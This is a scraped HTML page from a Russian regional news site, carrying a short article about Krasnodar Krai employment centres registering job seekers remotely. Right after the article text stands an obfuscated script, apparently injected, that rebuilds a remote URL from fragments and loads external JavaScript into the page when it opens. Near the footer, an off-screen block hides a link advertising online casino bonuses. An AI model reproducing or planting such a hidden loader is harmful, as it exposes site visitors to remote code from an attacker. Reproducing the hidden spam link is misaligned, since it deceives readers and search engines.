                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/obshhestvo/77218-centry-zanjatosti-kubani-smogut-registrirovat-grazhdan-distancionno/"
     title="Центры занятости Кубани смогут регистрировать граждан дистанционно" data-id="77218"></div>

<div class="post-77218 post type-post status-publish format-standard hentry category-obshhestvo">
    <h1>Центры занятости Кубани смогут регистрировать граждан дистанционно</h1><p>Теперь жителям Краснодарского края не нужно будет обивать пороги в поисках трудоустройства</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/607d9df68d0fdad61d7d019ce55e35fdc63d58ff3b2b7f1fac1bd60fddb1996c?s=96&d=retro&r=g')"></div>
                  <h5>Редакция Газеты</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/obshhestvo/" rel="category tag">Общество</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">21 ноября 2021</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                                    <div class="wp-caption-text">Теперь жителям Краснодарского края не нужно будет обивать пороги в поисках трудоустройства</div>
                        </div>

    <div class="post__content post-77218 adson ">
        
<p>Кубань стала одним из пилотных регионов в цифровизации услуг по поиску работы. Об этом рассказали в пресс-службе краевой администрации.</p>



<p>Замминистра труда и соцразвития региона <strong>Елена Новикова</strong> отметила, что любому желающему найти работу достаточно просто подать заявление и резюме через личный кабинет сайта «Работа в России», а все остальные необходимые сведения центр занятости получит самостоятельно.</p>



<p>В случае если граждане ищут работу через центры занятости и не претендуют на получение пособия по безработице, поиск удобных вакансий будет осуществляться автоматически, а собеседование с работодателями &#8212; в онлайн-формате.</p>



<p>Как стало известно ранее, число безработных людей на Кубани уменьшилось на 83 процента, сообщается на сайте kuban.mk.ru. По словам властей региона, на учёте в службе занятости населения в крае числятся около двадцати тысяч нетрудоустроенных.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Центры занятости Кубани смогут регистрировать граждан дистанционно"
             data-url="https://golos-pravda.ru/news/obshhestvo/77218-centry-zanjatosti-kubani-smogut-registrirovat-grazhdan-distancionno/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/obshhestvo/77218-centry-zanjatosti-kubani-smogut-registrirovat-grazhdan-distancionno/"
      },
      "headline" : "Центры занятости Кубани смогут регистрировать граждан дистанционно",
      "author" : {
            "@type" : "Person",
            "name" : "Редакция Газеты"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2021-11-21 17:58",
      "dateModified" : "2021-11-21 17:58",
      "image" : "",
      "articleBody" : "Кубань стала одним из пилотных регионов в цифровизации услуг по поиску работы. Об этом рассказали в пресс-службе краевой администрации.



Замминистра труда и соцразвития региона Елена Новикова отметила, что любому желающему найти работу достаточно просто подать заявление и резюме через личный кабинет сайта «Работа в России», а все остальные необходимые сведения центр занятости получит самостоятельно.



В случае если граждане ищут работу через центры занятости и не претендуют на получение пособия по безработице, поиск удобных вакансий будет осуществляться автоматически, а собеседование с работодателями - в онлайн-формате.



Как стало известно ранее, число безработных людей на Кубани уменьшилось на 83 процента, сообщается на сайте kuban.mk.ru. По словам властей региона, на учёте в службе занятости населения в крае числятся около двадцати тысяч нетрудоустроенных.",
      "url" : "https://golos-pravda.ru/news/obshhestvo/77218-centry-zanjatosti-kubani-smogut-registrirovat-grazhdan-distancionno/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109434","109386","109275","109324","109306","109298","109152","109126","109067","109036","109055","109122","108971","108962","108865","108915","108908","108890","108867","108826","109102","108836","108816","108841","108761","108754","108718","108770","108763","108751","108715","108682","108673","108594","108634","108616","108609","108596","108602","108565","108538","108484","108510","108499","108476","108467","108441","108365","108395","108362","108357","108289","108338","108202","108185","108124","108115","108147","108137","108058","108008","107964","107883","107896","107865","107908","107835","107855","107843","107798","107783","107719","107715","107729","107722","107662","107580","107532","107460","107451","107477","107469","107358","107311","107235","107266","107277","107239","107194","107131","107103","107067","107061","107010","107045","107040","107031","107016","107008","107027","107024","107021","107013","107003","106994","106953","106918","106862","106848","106844","106832","106823","106802","106812","106809","106780","106774","106720","106719","106559","106609","106577","106565","106558","107121","106395","106388","106355","106386","106383","106373","106367","106295","106239","106234","106158","106211","106148","106193","106189","106171","106134","106130","106109","106088","106082","106062","106009","106040","106036","106033","106021","105898","105858","105822","105800","105823","105791","105770","105726","105684","105692","105683","105669","105662","105648","105588","105539","105542","105486","105477","105502","105497","105491","105468","105427","105399","105380","105344","105339","105325","105355","105309","105251","105244","105240","105235","105232","105229","105226","105219","105214","105206","105194","105174","105135","105151","105140","107071","105089","105058","105051","105046","105030","104994","104948","104933","104930","104911","104885","104861","104825","104789","104721","104687","104717","104695","104573","104564","104530","104553","104497","104508","104527","104499","104482","104416","104318","104294","104287","104262","104210","104202","104185","104196","104191","104180","104173","104137","104072","104063","103998","103976","104004","103958","103937","103843","103827","103866","103826","103758","103716","103710","103638","103625","103628","103575","103488","103428","103485","103430","103435","103417","103402","103310","103278","103246","103249","103238","103267","103260","103228","103226","103183","103138","103089","103040","103080","103069","103058","102987","102976","102930","102913","102845","102849","102819","102879","102866","102860","102857","102755","102719","102705","102695","102645","102625","102554","102557","98386","102524","102509","102470","102431","102296","102390","102379","102332","102275","102239","102233","102207","102213","102186","102183","102179","102173","102162","102147","102127","102122","102106","102103","102044","102013","102002","101965","101936","101906","101902","101883","101874","101834","101851","101792","101848","101763","101837","101818","101807","101800","101797","101775","101757","101736","101727","101712","101702","101695","101683","101676","101670","101667","101654","101632","101616","101608","101516","101603","101556","101577","101528","101515","101508","101480","101477","101460","101452","101447","101441","101438","101435","101417","101408","101405","101335","101283","101349","101368","101330","101333","101357","101352","101321","101286","101267","101262","101467","101240","101222","101219","101209","101198","101169","101150","101147","101138","101117","101108","101042","101064","101033","101010","100979","100999","100984","100967","100951","100949","100931","100913","100851","100882","100831","100792","100825","100824","100822","100786","100779","100771","100754","100741","100737","100724","100718","100685","100672","100668","100632","100660","100641","100651","100628","100586","100601","100593","100574","100565","100516","100508","100503","100474","100460","100449","100432","100429","100423","100407","100386","100382","100378","100330","100312","100291","100325","100321","100286","100297","100294","100272","100261","100243","100238","100228","100232","100216","100207","100199","100163","100160","100142","100096","100130","100076","100061","100017","99987","99980","99950","99929","99923","99918","99914","99911","99832","99897","99866","99862","99859","99856","99852","99752","99842","99811","99732","99749","99702","99674","99668","99646","99635","99623","99620","99590","99577","99570","99532","99464","99452","99422","99409","99399","99392","99382","99376","99371","99342","99316","99310","99264","99303","99257","99200","99283","99246","99277","99252","99237","99230","99192","99172","99149","99129","99086","99056","99050","99035","98928","98938","99002","98974","98905","98900","98886","98883","98860","98848","98808","98788","98774","98696","98737","98691","98724","98706","98687","98669","98681","98671","98665","98604","98594","98583","98536","98519","98518","98508","98466","98458","98455","98439","98430","98395","98351","98325","98306","98237","98229","98209","98195","98186","98180","98177","98075","98159","98135","98078","98067","98061","98046","98037","98023","97998","97986","97966","97955","97951","97948","97942","97939","97929","97915","97827","97894","97891","97882","97859","97863","97819","97793","97765","97735","97730","97698","97686","97644","97585","97567","97629","97627","97620","97569","97577","97547","97534","97521","97496","97477","97484","97474","97467","97461","97430","97448","97436","97402","97399","97377","97325","97374","97361","97357","97315","97288","97276","97254","97243","97233","97216","97200","97189","97186","97149","97002","97067","97050","97118","97038","97044","97039","97020","97011","96971","96947","96963","96959","96900","96897","96885","96869","96777","96867","96864","96852","96769","96840","96836","96787","96816","96809","96766","96748","96737","96726","96711","96676","96636","96553","96598","96602","96531","96591","96570","96540","96521","96498","96470","96445","96458","96428","96418","96413","96350","96340","96313","96296","96158","96281","96263","96145","96209","96133","96074","96069","96063","96004","95925","95915","95895","95850","95839","95793","95757","95695","95606","95594","95569","95561","95543","95509","95490","95485","95465","95402","95455","95447","95453","95432","95423","95413","95401","95350","95337","95345","95332","95317","95301","95287","95283","95279","95271","95258","95192","95185","95150","95156","95123","95045","95068","95099","95065","95093","95074","95047","95010","95006","94998","94993","94978","94974","94956","94947","94944","94938","94911","94892","94854","94843","94827","94802","94797","94775","94772","94754","94761","94713","94718","94679","94668","94624","94612","94634","94578","94548","94531","94527","94499","94399","94456","94433","94425","94412","94406","94348","94340","94330","94318","94268","94277","94271","94255","94236","94192","94167","94145","94130","94027","94107","94099","94069","94081","94052","93971","93952","93915","93882","93871","93865","93799","93791","93774","93751","93707","93652","93720","93657","93717","93694","93691","93698","93669","93665","93649","93646","93609","93596","93592","93557","93551","93532","93518","93490","93477","93473","93461","93450","93380","93436","93427","93412","93409","93369","93292","93278","93253","93247","93206","93215","93211","93185","93155","93150","93148","93135","93091","93131","93118","93104","93100","93070","93060","93022","92999","93004","92991","92981","92969","92948","92917","92918","92866","92870","92875","92859","92771","92841","92780","92837","92737","92834","92829","92803","92792","92774","92787","92784","92761","92738","92733","92716","92696","92679","92647","92642","92622","92619","92589","92593","92585","92546","92536","92531","92528","92516","92511","92284","92494","92487","92289","92479","92472","92467","92470","92458","92460","92455","92452","92445","92443","92430","92387","92427","92401","92404","92395","92391","92371","92367","92362","92346","92342","92338","92335","92321","92305","92303","92307","92310","92297","92301","92260","92253","92234","92211","92204","92200","92197","92137","92184","92178","92153","92140","92122","92129","92118","92115","92110","92107","92092","92090","92034","92065","92073","92054","92066","92058","92036","92010","91994","92001","91979","91965","91924","91915","91897","91877","91869","91861","91856","91804","91844","91839","91760","91834","91815","91823","91807","91763","91747","91736","91726","91723","91699","91687","91652","91675","91660","91642","91641","91626","91635","91620","91604","91600","91572","91569","91477","91562","91465","91523","91535","91545","91479","91451","91426","91445","91409","91405","91382","91389","91362","91337","91352","91322","91333","91315","91281","91272","91243","91248","91196","91236","91226","91199","91219","91176","91182","91172","91168","91157","91144","91136","91131","91098","91086","91074","91037","91025","91016","90928","91010","91001","90990","90981","90956","90941","90922","90918","90897","90883","90832","90847","90843","90822","90819","90809","90802","90769","90752","90741","90728","90721","90689","90676","90663","90578","90658","90595","90626","90623","90588","90581","90570","90539","90534","90530","90516","90507","90502","90490","90488","90481","90475","90462","90455","90427","90385","90445","90362","90440","90709","90336","90391","90435","90380","90707","90395","90377","90418","90424","90343","90329","90332","90315","90300","90291","90292","90270","90267","90261","90705","90251","90236","90234","90231","90221","90224","90214","90210","90187","90703","90182","90163","90085","90160","90148","90142","90153","90701","90126","90114","90121","90111","90100","90093","90073","90060","90049","90042","90031","90025","90027","89984","89948","89945","89952","89897","89939","89942","89933","89929","89917","89911","89900","89903","89886","89894","89876","89856","89851","89832","89847","89844","89839","89826","89824","89815","89812","89795","89807","89771","89769","89763","89751","89737","89730","89642","89723","89713","89613","89611","89576","89568","89538","89522","89496","89505","89493","89487","89430","89427","89412","89404","89372","89373","89368","89363","89361","89319","89346","89342","89334","89325","89307","89303","89288","89283","89277","89273","89265","89264","89246","89250","89243","89241","89230","89208","89209","89193","89187","89161","89164","89150","89995","89133","89130","89088","89125","89072","89117","89115","89079","89076","89069","88996","89053","89041","89047","89014","89009","88978","88969","88898","88875","88858","88850","88841","88838","88776","88831","88781","88827","88820","88815","88775","88809","88802","88783","88763","88771","88748","88727","88736","88719","88674","88666","88652","88588","88583","88571","88572","88567","88563","88559","88556","88546","88540","88534","88484","88537","88493","88528","88518","88515","88512","88503","88499","88463","88480","88465","88452","88449","88447","88436","88432","88427","88415","88398","88389","88380","88375","88357","88354","88351","88346","88343","88328","88325","88279","88309","88276","88263","88249","88240","88235","88192","88181","88171","88165","88163","88160","88151","88147","88141","88136","88125","88113","88103","88089","88085","88076","88077","88066","88045","88042","88010","87990","87980","87958","87941","87908","87901","87818","87823","87806","87767","87741","87717","87711","87692","87683","87670","87666","87653","87649","87624","87617","87609","87594","87587","87584","87570","87553","87538","87530","87526","87523","87494","87487","87483","87445","87345","87383","87354","87326","87323","87274","87257","87243","87237","87233","87190","87223","87216","87192","87195","87168","87151","87147","87130","87116","87105","87102","87077","87070","87060","87036","86965","86950","86937","86934","86922","102142","86903","86899","86906","86887","86851","86850","86837","86832","86829","86821","86809","86806","86776","86803","86798","86795","86778","86780","86767","86746","86721","86718","86715","86708","86685","86682","86662","86643","86638","86634","86630","86586","86620","86583","86615","86592","86610","86588","86567","86559","86504","86488","86472","86463","86452","86435","86424","86390","86362","86354","86351","86339","86314","86288","86297","86285","86270","86250","86226","86229","86205","86200","86197","86190","86168","86159","86156","86152","86114","86147","86129","86103","86093","86081","86025","86037","86017","86006","85991","85982","85973","85959","85948","85944","85931","85932","85912","85900","85893","85871","85861","85841","85830","85811","85805","85793","85762","85750","85747","85744","85731","85727","85719","85711","85705","85692","85689","85632","85659","85679","85670","85662","85623","85624","85613","85608","85606","85588","85576","85584","85526","85451","85448","85444","85421","85417","85399","85393","85361","85359","85354","85347","85340","85332","85324","85322","85287","85315","85289","85255","85250","85228","85231","85208","85206","85199","85193","85188","85180","85173","85170","85159","85126","85123","85119","85111","85108","85099","85094","85090","85083","85078","85070","85067","85061","85055","85047","85031","85028","85025","85021","85018","85010","85001","84991","84985","84973","84970","84965","84956","84951","84947","84940","84912","84909","84887","84884","84876","84872","84865","84853","84842","84835","84832","84826","84823","84820","84816","84812","84806","84799","84803","84790","84781","84769","84764","84758","84753","84738","84727","84710","84702","84696","84691","84686","84671","84668","84656","84652","84639","84636","84628","84614","84607","84602","84598","84586","84554","84550","84565","84559","84546","84520","84518","84515","84509","84500","84493","84427","84416","84413","84409","84402","84386","84398","84352","84381","84378","84356","84367","84329","84326","84323","84268","84160","84149","84138","84142","84135","84121","84116","84102","84098","84092","84083","84071","84053","84035","84032","84027","84022","84020","83937","83991","83989","83961","83951","83945","83942","83920","83928","83800","83910","83907","83901","83896","83892","83880","83868","83849","83855","83845","83841","83836","83826","83822","83803","83794","83783","83767","83744","83760","83752","83736","83729","83726","83723","83711","83705","83701","83657","83653","83637","83597","83588","83576","83567","83561","83555","83552","83548","83544","83536","83529","83533","83434","83523","83484","83468","83425","83451","83460","83416","83449","83426","83409","83403","83400","83389","83393","83364","83350","83346","83326","83323","83316","83300","83309","83213","83297","83294","83285","83279","83272","83230","83247","83236","83225","83233","83212","83208","83206","83192","83177","83171","83168","83157","83145","83132","83115","83099","83090","83075","83043","83032","83007","83001","82997","82995","82990","82958","82947","82975","82929","82961","82921","82924","82944","82943","82917","82914","82911","82896","82889","82881","82870","82866","82863","82855","82851","82841","82838","82829","82795","82787","82777","82780","82769","82744","82727","82717","82709","82698","82691","82696","82685","82681","82665","82662","82637","82635","82627","82618","82605","82594","82597","82581","82587","82578","82568","82562","82471","82467","82461","82453","82447","82440","82435","82458","82426","82422","82410","82404","82397","82389","82387","82376","82370","82367","82364","82361","82344","82330","82340","82338","82334","82324","82314","82309","82304","82318","82299","82296","82293","82291","82284","82280","82274","82261","82258","82255","82249","82244","82220","82218","82215","82208","82198","82197","82193","82187","82156","82134","82128","82131","82103","82098","82081","81941","81929","81926","81921","81911","81908","81889","81882","81878","81868","81860","81857","81843","81832","81829","81826","81820","81813","81805","81784","81781","81756","81742","81739","81733","81713","81696","81692","81662","81659","81650","81647","81630","81625","81615","81604","81598","81592","81589","81573","81580","81575","81567","81562","81558","81556","81537","81525","81517","81496","81499","81492","81485","81460","81458","81383","81379","81374","81367","81319","81312","81305","81244","81254","81194","81249","81187","81246","81211","81204","81201","81196","81183","81175","81172","81169","81162","81156","81146","81143","81127","81134","81119","81106","81100","81096","81091","81085","81088","81074","81077","81060","81050","81040","81037","81023","81008","81006","80999","80991","80979","80987","80975","80952","80961","80933","80956","80936","80917","80913","80910","80907","80893","80875","80868","80873","80859","80843","80838","80835","80821","80816","80813","80784","80781","80778","80775","80769","80766","80757","80748","80751","80732","80726","80641","80627","80634","80624","80619","80603","80596","80600","80578","80574","80566","80561","80510","80492","80486","80489","80482","80479","80470","80463","80456","80447","80442","80432","80429","80424","80420","80409","80407","80401","80382","80377","80368","80397","80342","80341","80332","80323","80319","80316","80307","80299","80291","80275","80243","80257","80234","80223","80227","80204","80210","80207","80195","80180","80166","80152","80144","80140","80134","80127","80124","80114","80041","80107","80093","80074","80037","80050","80033","80027","80019","79997","80006","79990","79986","79980","79974","79951","79935","79931","79927","79917","79902","79891","79887","79841","79834","79828","79823","79802","79807","79801","79787","79781","79774","79770","79765","79758","79750","79744","79736","79729","79719","79716","79707","79702","79699","79695","79690","79671","79668","79641","79613","79604","79601","79595","79589","79586","79582","79577","79568","79557","79560","79554","79551","79545","79489","79535","79532","79519","79500","79497","79492","79479","79476","79470","79467","79458","79436","79427","79399","79389","79380","79377","79358","79345","79343","79339","79336","79324","79304","79273","79308","79263","79243","79238","79234","79218","79198","79201","79195","79187","79180","79169","79163","79159","79152","79149","79145","79132","79122","79119","79110","79083","79076","79072","79069","79054","79047","79044","79018","79020","79011","78982","79005","79001","78998","78994","78991","78988","78979","78976","78962","78956","78953","78943","78940","78935","78925","78915","78912","78871","78864","78840","78820","78816","78801","78799","78796","78790","78778","78772","78728","78712","78710","78706","78676","78661","78612","78608","78585","78617","78572","78564","78561","78554","78527","78523","78508","78499","78451","78426","78412","78413","78409","78378","78314","78306","78275","78253","78251","78245","78239","78234","78230","78226","78222","78218","78211","78208","78201","78197","78194","78181","78135","78170","78161","78145","78124","78121","78113","78104","78101","78084","78077","78070","78074","78053","78048","78026","78023","78019","78012","78005","77999","77996","77991","77941","77979","77970","77955","77956","77934","77931","77925","77920","77901","77892","77889","77873","77866","77851","77847","77841","77834","77822","77824","77820","77774","77802","77796","77792","77785","77777","77767","77759","77751","77743","77730","77724","77711","77702","77689","77674","77666","77643","77619","77638","77634","77631","77626","77625","77615","77602","77601","77581","77578","77576","77479","77446","77425","77423","77395","77414","77391","77409","77353","77351","77342","77336","77328","77301","77299","77296","77294","77291","77267","77259","77240","77233","77236","77231","77222","77210","77204","77197","77190","77184","77156"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-13134px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
